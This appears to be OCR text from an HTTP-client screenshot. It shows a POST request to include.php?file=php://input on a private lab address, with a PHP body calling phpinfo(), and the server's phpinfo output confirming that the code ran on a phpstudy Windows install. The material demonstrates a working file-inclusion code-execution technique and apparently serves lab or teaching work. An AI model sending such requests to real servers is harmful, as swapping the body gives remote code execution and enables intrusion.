 POST http://192.168.254.143:9897/include.php?file=php://input
Params Authorization Headers (8) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 <?php phpinfo();?>
Body Cookies Headers (7) Test Results 200 OK 5 ms 80.59 KB e.g. Save
HTML Preview Visualize
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\Administrator\Desktop\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend® engine
Configuration
bcmath
BCMath support enabled